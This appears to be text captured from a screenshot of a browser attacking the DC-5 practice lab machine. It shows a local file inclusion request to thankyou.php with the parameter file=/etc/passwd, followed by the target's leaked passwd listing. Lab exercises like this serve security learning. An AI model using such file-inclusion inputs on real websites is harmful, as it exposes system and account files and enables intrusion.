 Contact
192.168.55.139/footer.php
↑ 22.3 KB/s
↓ 13.8 KB/s
192.168.55.139/thankyou.php?file=/etc/passwd
Burp
off
Linux命令手册
菜鸟教程
w3school
DC-5 is alive!
Home
Solutions
About Us
FAQ
Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false